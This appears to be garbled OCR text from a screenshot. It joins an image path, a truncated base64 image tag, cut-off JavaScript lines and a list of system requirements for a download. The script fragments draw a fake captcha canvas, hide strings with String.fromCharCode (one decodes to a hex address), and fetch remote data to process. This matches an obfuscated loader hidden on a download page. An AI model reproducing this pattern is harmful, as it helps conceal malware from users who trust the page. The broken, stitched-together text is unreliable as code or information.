
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs
Processor:
1 GHz dual-core required
RAM:
4 GB recommended
Disk space:
64 GB for patching